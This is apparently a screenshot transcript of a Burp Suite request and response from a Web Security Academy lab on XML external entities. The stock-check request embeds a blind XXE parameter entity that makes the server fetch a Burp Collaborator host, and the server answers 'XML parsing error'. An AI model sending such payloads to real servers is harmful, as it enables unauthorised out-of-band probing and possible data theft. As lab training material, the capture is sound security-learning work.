 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0aa30080038a706fc050bdf600870025.web-security-acad
emy.net
3 Cookie: session=K72hbA7QeOP5dlNcdWpw31bGKKqWACeB
4 Content-Length: 164
5 Sec-Ch-Ua: "Not?A_Brand";v="8",
"Chromium";v="108", "Google Chrome";v="108"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0aa30080038a706fc050bdf600870025.web-secur
ity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa30080038a706fc050bdf600870025.web-secur
ity-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,ko;q=0.8
18 Connection: close
19
20 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"https://xxetest.burpcollaborator.net"> %xxe;]>
21 <stockCheck>
22 <productId>
2
</productId>
23 <storeId>
1
</storeId>
24 </stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"
? Search... 0 matches
Done